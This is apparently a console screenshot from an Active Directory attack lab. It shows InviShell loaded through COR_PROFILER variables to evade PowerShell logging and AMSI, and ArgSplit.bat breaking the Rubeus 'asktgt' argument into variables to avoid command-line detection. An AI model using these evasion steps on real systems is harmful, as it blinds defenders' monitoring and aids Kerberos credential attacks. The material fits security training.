 C:\AD\Tools\InviShell>set COR_ENABLE_PROFILING=1
C:\AD\Tools\InviShell>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\AD\Tools\InviShell>set COR_PROFILER_PATH=C:\AD\Tools\InviShell\InShellProf.dll
C:\AD\Tools\InviShell>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\AD\Tools\InviShell> cd ..
PS C:\AD\Tools> .\ArgSplit.bat
[!] Argument Limit: 180 characters
[+] Enter a string: asktgt
set "z=t"
set "y=g"
set "x=t"
set "w=k"
set "v=s"
set "u=a"
set "Pwn=%u%%v%%w%%x%%y%%z%"
PS C:\AD\Tools>